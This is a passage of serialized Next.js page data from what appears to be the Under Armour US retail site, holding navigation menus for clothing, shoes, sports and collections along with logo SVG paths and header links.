Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L92\",\"$L93\"]}]]}],\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5160:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5165:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5e:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{}]}],[\"$\",\"$L99\",null,{}]]}]\n67:[\"$\",\"$L9a\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7b:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 